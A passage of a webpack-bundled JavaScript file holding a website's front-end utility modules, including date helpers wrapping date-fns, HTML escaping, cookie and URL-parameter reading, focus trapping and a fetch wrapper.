  const openHoursBlock = detailsBlock ? detailsBlock.querySelector(openHours) : targetItem.querySelector(openHours);
  const parentBlock = detailsBlock || targetItem;
  if (openHoursBlock && parentBlock) {
    parentBlock.removeChild(openHoursBlock);
  }
}
function createLabel(labelContent, timeSlot) {
  return labelContent.replace('{0}', timeSlot);
}
function createHTMLBlock(isOpen, timeSlot, classObj, labelContent) {
  const {
    open,
    closed,
    openHours
  } = classObj;
  const timeSlotClass = isOpen ? open : closed;
  const classes = [[openHours], [timeSlotClass]];
  const wrapper = (0,_constructElement__WEBPACK_IMPORTED_MODULE_2__/* .constructElement */ .K)('div', '', classes);
  const label = createLabel(labelContent, timeSlot);
  const content = (0,_constructElement__WEBPACK_IMPORTED_MODULE_2__/* .constructElement */ .K)('p', label);
  wrapper.appendChild(content);
  return wrapper;
}
function getNextSaturdayFormatted(dateFormat) {
  return (0,_date_utils__WEBPACK_IMPORTED_MODULE_3__/* .getDateFormatted */ .f5)((0,_date_utils__WEBPACK_IMPORTED_MODULE_3__/* .getNextSaturday */ .LV)(new Date()), dateFormat);
}

/***/ }),

/***/ 2249:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   p: () => (/* binding */ sanitizeHTML)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);


function sanitizeHTML(string) {
  const map = {
    '&': '&amp;',
    '<': '&lt;',
    '>': '&gt;',
    '"': '&quot;',
    "'": '&#x27;',
    '/': '&#x2F;'
  };
  const reg = /[&<>"'/]/ig;
  return string.replace(reg, match => map[match]);
}

/***/ }),

/***/ 2334:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   C: () => (/* binding */ getDecodedBase64)
/* harmony export */ });
function getDecodedBase64(str) {
  return atob(str);
}

/***/ }),

/***/ 2336:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   K: () => (/* binding */ constructElement)
/* harmony export */ });
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2953);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _addClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1378);


function constructElement() {
  let elType = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'div';
  let elContent = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
  let elClasses = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : [];
  let elAttributes = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : [];
  const htmlElement = document.createElement(elType);
  for (const elClass of elClasses) {
    (0,_addClass__WEBPACK_IMPORTED_MODULE_1__/* .addClass */ .i)(htmlElement, elClass);
  }
  for (const attribute of elAttributes) {
    for (let i = 0; i < attribute.length; i++) {
      htmlElement.setAttribute(attribute[0], attribute[1]);
    }
  }
  htmlElement.innerHTML = elContent;
  return htmlElement;
}

/***/ }),

/***/ 2424:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ calculateTransition)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(2953);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_2__);



function calculateTransition(el) {
  let transitionDurations = ['0s'];
  let transitionDelays = ['0s'];
  if (window.getComputedStyle(el).transitionDuration) {
    transitionDurations = window.getComputedStyle(el).transitionDuration.split(', ');
  }
  if (window.getComputedStyle(el).transitionDelay) {
    transitionDelays = window.getComputedStyle(el).transitionDelay.split(', ');
  }
  const combinedTimes = transitionDurations.map((transitionDuration, index) => {
    const duration = parseFloat(transitionDuration.replace('s', '')) * 1000;
    const delay = parseFloat(transitionDelays[index].replace('s', '')) * 1000;
    const time = duration + delay;
    return time;
  });
  return Math.max(...combinedTimes);
}

/***/ }),

/***/ 2455:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Z: () => (/* binding */ setVisualFocus)
/* harmony export */ });
/* harmony import */ var _addClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1378);
/* harmony import */ var _removeClass__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7067);


function setVisualFocus(el) {
  let element;
  if (!el) {
    element = document.activeElement;
    if (element.parentElement && element.parentElement.tagName === 'LABEL') {
      const oldFocusEl = document.querySelector('.hasFocus');
      if (oldFocusEl) {
        (0,_removeClass__WEBPACK_IMPORTED_MODULE_0__/* .removeClass */ .v)(oldFocusEl, 'hasFocus');
      }
      element = element.parentElement;
    }
  } else {
    element = el;
  }
  (0,_addClass__WEBPACK_IMPORTED_MODULE_1__/* .addClass */ .i)(element, 'hasFocus');
}

/***/ }),

/***/ 2532:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   C: () => (/* binding */ nextElement)
/* harmony export */ });
function nextElement(elem) {
  let node;
  if (elem.nextElementSibling !== null) {
    node = elem.nextElementSibling;
  } else {
    let sibiling = elem.parentNode.nextSibling;
    while (sibiling.nodeType !== 1) {
      sibiling = sibiling.nextSibling;
      if (sibiling === null) {
        break;
      }
    }
    node = sibiling;
  }
  return node;
}

/***/ }),

/***/ 2587:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   F: () => (/* binding */ fetchData)
/* harmony export */ });
function fetchData(options, headers) {
  const defaults = {
    method: 'GET',
    cache: 'no-store',
    credentials: 'same-origin'
  };
  const _options = {
    ...defaults,
    ...options
  };
  if (headers) {
    _options.headers = Object.fromEntries(headers);
  }
  return fetch(_options.url, _options).then(response => {
    if (response.ok) {
      return response.text().then(text => text !== '' ? JSON.parse(text) : [{}]);
    }
    throw new Error(`Error ${response.status} Fetching ${_options.url}`);
  });
}

/***/ }),

/***/ 2840:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   w: () => (/* binding */ preventDefault)
/* harmony export */ });
/**
 * Prevents default.
 */
function preventDefault(e) {
  e.preventDefault();
}

/***/ }),

/***/ 3036:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   ET: () => (/* binding */ getListOfDaysBetweenDates),
/* harmony export */   F3: () => (/* binding */ getIsValidDate),
/* harmony export */   LV: () => (/* binding */ getNextSaturday),
/* harmony export */   QO: () => (/* binding */ getAge),
/* harmony export */   S7: () => (/* binding */ getDateFromString),
/* harmony export */   Xn: () => (/* binding */ addYear),
/* harmony export */   Ye: () => (/* binding */ getHasValidFormat),
/* harmony export */   f5: () => (/* binding */ getDateFormatted)
/* harmony export */ });
/* harmony import */ var date_fns_add__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(6746);
/* harmony import */ var date_fns_differenceInYears__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(4922);
/* harmony import */ var date_fns_eachDayOfInterval__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(6755);
/* harmony import */ var date_fns_format__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2346);
/* harmony import */ var date_fns_isValid__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(9768);
/* harmony import */ var date_fns_nextSaturday__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1477);
/* harmony import */ var date_fns_parse__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(5042);
// This module is a wrapper for using date-fns
// It is a good practice isolate 3rd party libs in order to avoid lot of breaking changes
// if we need stop using this lib.
// In the project, this file should be the only one importing date-fns library







function getDateFormatted(date) {
  let dateFormat = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'dd.MM.yyyy';
  return (0,date_fns_format__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(date, dateFormat);
}
function getNextSaturday(date, dateFormat) {
  return (0,date_fns_nextSaturday__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(date, dateFormat);
}
function getDateFromString(stringDate, dateFormat) {
  return (0,date_fns_parse__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(stringDate, dateFormat, new Date());
}
function getListOfDaysBetweenDates(start, end) {
  // Safety mechanism for case of end date before start
  // As it will result in throw new RangeError('Invalid interval');
  try {
    return (0,date_fns_eachDayOfInterval__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A)({
      start,
      end
    });
  } catch (e) {
    console.log(e);
    return [];
  }
}
function getIsValidDate(date) {
  return (0,date_fns_isValid__WEBPACK_IMPORTED_MODULE_4__/* ["default"] */ .A)(date);
}
function getHasValidFormat(dateString, dateFormat) {
  const parsedDate = (0,date_fns_parse__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(dateString, dateFormat, new Date());
  const formattedDate = (0,date_fns_format__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(parsedDate, dateFormat);
  return dateString === formattedDate;
}
function getAge(birthday) {
  let formatDate = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'dd.MM.yyyy';
  const date = getDateFromString(birthday, formatDate);
  const age = (0,date_fns_differenceInYears__WEBPACK_IMPORTED_MODULE_5__/* ["default"] */ .A)(new Date(), date);
  return age;
}
function addYear(date, years) {
  return (0,date_fns_add__WEBPACK_IMPORTED_MODULE_6__/* ["default"] */ .A)(date, {
    years
  });
}

/***/ }),

/***/ 3186:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   e: () => (/* binding */ cleanSearchTermForElasticSearch)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_1__);


function cleanSearchTermForElasticSearch() {
  let searchTerm = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
  const unwantedSearchCharactersRegex = /["\\]/g;
  return searchTerm.replace(unwantedSearchCharactersRegex, '');
}

/***/ }),

/***/ 3320:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Q: () => (/* binding */ addHashToURL)
/* harmony export */ });
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2953);
/* harmony import */ var core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_web_url_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3296);
/* harmony import */ var core_js_modules_web_url_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_url_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_web_url_to_json_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7208);
/* harmony import */ var core_js_modules_web_url_to_json_js__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_url_to_json_js__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var core_js_modules_web_url_search_params_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(8408);
/* harmony import */ var core_js_modules_web_url_search_params_js__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_web_url_search_params_js__WEBPACK_IMPORTED_MODULE_3__);




function addHashToURL(hash) {
  let url = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : window.location.href;
  let title = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : document.title;
  const newURL = new URL(url);
  newURL.hash = hash;
  // This code is to update url without adding new url to history
  window.history.replaceState(null, title, newURL.href);
}

/***/ }),

/***/ 3394:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   U: () => (/* binding */ isSmallViewport)
/* harmony export */ });
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(5840);

function isSmallViewport() {
  return window.innerWidth < _constants__WEBPACK_IMPORTED_MODULE_0__/* .BP_M_MIN */ .kl;
}

/***/ }),

/***/ 3699:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   V: () => (/* binding */ getCurrentScroll)
/* harmony export */ });
function getCurrentScroll() {
  return document.documentElement.scrollTop || document.body.scrollTop;
}

/***/ }),

/***/ 3840:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   a: () => (/* binding */ postTask)
/* harmony export */ });
/* harmony import */ var _requestIdleCallback__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4811);

const postTask = function (callback) {
  var _window$scheduler;
  let delay = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;
  const isSupported = (_window$scheduler = window.scheduler) === null || _window$scheduler === void 0 ? void 0 : _window$scheduler.postTask;
  if (isSupported) {
    window.scheduler.postTask(callback, {
      priority: 'background',
      delay
    });
  } else {
    setTimeout((0,_requestIdleCallback__WEBPACK_IMPORTED_MODULE_0__/* .requestIdleCallback */ .B)(callback), 300);
  }
};

/***/ }),

/***/ 4065:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   j: () => (/* binding */ childIndexElement)
/* harmony export */ });
function childIndexElement(elem) {
  const childs = elem.parentNode.children;
  let found = -1;
  for (let i = 0; i < childs.length; i++) {
    if (childs[i] === elem) {
      found = i;
    }
  }
  return found;
}

/***/ }),

/***/ 4235:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   n: () => (/* binding */ hasClass)
/* harmony export */ });
function hasClass(el, className) {
  var _el$classList;
  return el === null || el === void 0 || (_el$classList = el.classList) === null || _el$classList === void 0 ? void 0 : _el$classList.contains(className);
}

/***/ }),

/***/ 4282:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ getParameterByName)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4864);
/* harmony import */ var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(5440);
/* harmony import */ var core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_2__);



/**
 * get a query param from the actual URL, if the param is empty, it will return null
 *
 * @param {string} name parameter to check and get
 * @returns {null | string} empty if no result or is empty the param, otherwise, the value of the parameter
 */
function getParameterByName(name) {
  // eslint-disable-next-line no-useless-escape
  const params = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
  const regex = new RegExp(`[\\?&]${params}=([^&#]*)`);
  const results = regex.exec(location.search) || [];
  const hasParam = results.length > 0 && results[1] !== '';
  return hasParam ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : false;
}

/***/ }),

/***/ 4493:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ getAnchorFromURL)
/* harmony export */ });
function getAnchorFromURL() {
  const hash = window.location.hash;
  if (hash) {
    const anchorName = hash.substring(1);
    return anchorName;
  }
  return null;
}

/***/ }),

/***/ 4600:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ getNumbersFromString)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4864);
/* harmony import */ var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__);


/**
 * get an array with all the numbers in the string. 'Hello 123 world 456' -> ['123','456']
 *
 * @param {string} stringText parameter to return an array with the list of the numbers in the string
 * @returns {[]} array with all the numbers in the string. Empty array if no coincidences.
 */
function getNumbersFromString(stringText) {
  if (!stringText) return [];

  // eslint-disable-next-line prefer-regex-literals
  const regx = new RegExp(/-?\d+/g);
  return stringText.match(regx).map(Number);
}

/***/ }),

/***/ 4786:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   o: () => (/* binding */ trapFocus)
/* harmony export */ });
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(9563);
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(1680);
/* harmony import */ var _preventDefault__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(2840);
/* harmony import */ var _setVisualFocus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2455);




/**
 * @description Traps focus within a container, and returns a function to remove the listeners.
 * @param {HTMLElement} container - the container element
 * @param {HTMLElement} firstElm - the first focusable element in the container
 * @param {HTMLElement} lastElm - the last focusable element in the container
 * @param {boolean} [allowFocusIn=true] - if set to true, focus can shift to other elements in the container - if set to false, focus will remain only on the `firstElm`.
 * @param {boolean} [showForceFocusFirstLoad=true] - if set to true, focus styles on first element in the first load are going to be set
 * @returns {function} removeListeners - a function that removes the listeners
 */
function trapFocus(container, firstElm, lastElm) {
  let allowFocusIn = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  let showForceFocusFirstLoad = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : true;
  if (!container || !firstElm || !lastElm) {
    throw new Error('Invalid arguments for trapFocus');
  }
  if (!container.contains(firstElm) || !container.contains(lastElm)) {
    throw new Error('Invalid arguments for trapFocus');
  }
  firstElm.focus();
  if (showForceFocusFirstLoad) {
    (0,_setVisualFocus__WEBPACK_IMPORTED_MODULE_0__/* .setVisualFocus */ .Z)(firstElm);
  }
  const keydownListener = evt => {
    const isTabKey = evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .C_TAB */ .Yu || evt.keyCode === _constants__WEBPACK_IMPORTED_MODULE_1__/* .K_TAB */ .KT;
    if (!isTabKey) {
      return;
    }
    const activeElm = document.activeElement;
    // As this fucntion is not singleton, there is some situation where it is not possible to remove the listeners
    // as "container" and keydownListener function as not the same, removeEventListener is not working
    // In case we have more than one, check if, at least doest not have the tabindex -1
    // TODO: Convert this functionality to a singleton service
    const isFocusable = activeElm.getAttribute(_constants__WEBPACK_IMPORTED_MODULE_2__/* .TAB_INDEX */ .zw) !== '-1';
    if (!container.contains(activeElm) && isFocusable) {
      return;
    }
    if (!evt.shiftKey && activeElm === lastElm || !isFocusable) {
      (0,_preventDefault__WEBPACK_IMPORTED_MODULE_3__/* .preventDefault */ .w)(evt);
      firstElm.focus();
    } else if (evt.shiftKey && activeElm === firstElm) {
      (0,_preventDefault__WEBPACK_IMPORTED_MODULE_3__/* .preventDefault */ .w)(evt);
      lastElm.focus();
    }
  };
  const focusinListener = evt => {
    if (container.contains(evt.target) && evt.target !== firstElm && evt.target !== lastElm) {
      evt.stopPropagation();
      firstElm.focus();
    }
  };
  container.addEventListener('keydown', keydownListener);
  if (allowFocusIn) {
    document.addEventListener('focusin', focusinListener);
  }
  return {
    removeListeners: () => {
      container.removeEventListener('keydown', keydownListener);
      if (allowFocusIn) {
        document.removeEventListener('focusin', focusinListener);
      }
    }
  };
}

/***/ }),

/***/ 4811:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   B: () => (/* binding */ requestIdleCallback)
/* harmony export */ });
/**
 * Queues a function to be called during a browser's idle periods.
 * This enables developers to perform background and low priority work on the main event loop, without impacting latency-critical events.
 */

const requestIdleCallback = (() => window.requestIdleCallback || function (cb) {
  const start = Date.now();
  return setTimeout(() => {
    cb({
      didTimeout: false,
      timeRemaining() {
        return Math.max(0, 50 - (Date.now() - start));
      }
    });
  }, 1);
})();

/***/ }),

/***/ 4825:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getParamsFromUrlString)
/* harmony export */ });
function getParamsFromUrlString(str) {
  return str.split('?')[1];
}

/***/ }),

/***/ 5033:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getCookie)
/* harmony export */ });
function getCookie(cName) {
  let cookie = '';
  if (document.cookie.length > 0) {
    const allCookies = `; ${document.cookie}`;
    const index = allCookies.indexOf(`; ${cName}=`);
    if (index !== -1) {
      const cStart = index + 2 + cName.length + 1;
      let cEnd = allCookies.indexOf(';', cStart);
      if (cEnd === -1) {
        cEnd = allCookies.length;
      }
      cookie = unescape(allCookies.substring(cStart, cEnd));
    }
  }
  return cookie;
}

/***/ }),

/***/ 5080:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   C: () => (/* binding */ getCurrentViewport)
/* harmony export */ });
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(5840);

function getCurrentViewport(el) {
  let allowMargin = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  let element = el;
  if (!element) {
    element = window;
  }
  const currentWidth = element.innerWidth || element.clientWidth;
  let lateralSpace = 0;
  if (allowMargin) {
    const windowWidth = window.innerWidth;
    if (windowWidth >= _constants__WEBPACK_IMPORTED_MODULE_0__/* .BP_M_MIN */ .kl) {
      lateralSpace = 40;
    } else {
      lateralSpace = 30;
    }
  }
  let currentViewport = _constants__WEBPACK_IMPORTED_MODULE_0__/* .VP_SMALL */ .Ts;
  for (const viewport in _constants__WEBPACK_IMPORTED_MODULE_0__/* .VIEWPORT_SIZES */ .GD) {
    if (Object.hasOwnProperty.call(_constants__WEBPACK_IMPORTED_MODULE_0__/* .VIEWPORT_SIZES */ .GD, viewport)) {
      const viewportElement = _constants__WEBPACK_IMPORTED_MODULE_0__/* .VIEWPORT_SIZES */ .GD[viewport];
      if (currentWidth + lateralSpace >= viewportElement.min) {
        currentViewport = viewportElement.viewport;
      }
    }
  }
  return currentViewport;
}

/***/ }),

/***/ 5331:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   n: () => (/* binding */ removeUpperCase)
/* harmony export */ });
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7495);
/* harmony import */ var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__);

function removeUpperCase(str) {
  const strArr = str.split('');
  const strLowerCase = strArr.filter(character => /^[a-z]*$/.test(character) || !/^[a-zA-Z]*$/.test(character)).join('');
  return strLowerCase;
}

/***/ }),

/***/ 5437:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   f: () => (/* binding */ printIcon)
/* harmony export */ });
/**
 * Generates an SVG icon markup using a given icon ID.
 *
 * This function returns a string containing an inline SVG element
 * with a `<use>` tag referencing the specified icon symbol by ID.
 *
 * The <symbol> of that Icon must be present on the current page,
 * using AEM = apps/wwwb/components/par/icon/svgicon.html
 *
 * @param {string} iconId - The ID of the icon to reference (without the `icon-` prefix).
 * @param {string} title - Text for <title> tag
 * @param {number} size - Size of the Icon in px.
 * @returns {string} A string of SVG markup referencing the icon.
 */
const printIcon = function (iconId) {
  let title = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
  let size = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 31;
  const iconTemplate = `
<svg class="svgicon" width="${size}" height="${size}" fill="currentColor">
${title ? `<title>${title}</title>` : ''}<use href="#icon-${iconId}" />
</svg>
`;
  return iconTemplate;
};

/***/ }),

/***/ 5533:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   x: () => (/* binding */ modulo)
/* harmony export */ });
/**
 * Modulo (num % div) that works for negative numbers too.
 * @param {*} num Numerator.
 * @param {*} div Divisor.
 */
function modulo(num, div) {
  return (num % div + div) % div;
}

/***/ }),

/***/ 5573:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   v: () => (/* binding */ addMultipleEventListeners)
/* harmony export */ });
/**
 * addMultipleEventListeners allows you to add the same event listener to multiple events on a given element.
 * @param {Object} element - The target DOM element to attach event listeners to.
 * @param {String} eventNames - A string containing space-separated event names to which the handler will be attached.
 * @param {Function} handler - The callback function to be invoked when any of the events are triggered.
 * @example
 * addMultipleEventListeners(button, 'click touchstart', (e) => {
 *   console.log('Button clicked or touched');
 * });
 * @return {void}
 */
const addMultipleEventListeners = (element, eventNames, handler) => {
  eventNames.split(' ').forEach(event => {
    element.addEventListener(event, handler.bind(undefined), true);
  });
};

/***/ }),

/***/ 5829:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

